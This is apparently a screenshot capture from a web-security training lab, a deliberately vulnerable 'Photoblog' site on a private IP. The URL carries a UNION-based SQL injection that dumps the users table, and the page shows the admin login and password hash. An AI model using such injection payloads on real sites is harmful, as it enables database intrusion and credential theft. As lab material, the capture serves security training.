 192.168.162.132/cat.php?id=2%20union%20all%20select%201,group_concat(id,0x3a,login,0x3a,password),3,4%20from%20photoblog.users--
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: 1:admin:8efe310f9ab3efeae8d410a8e0166eb2
1:admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright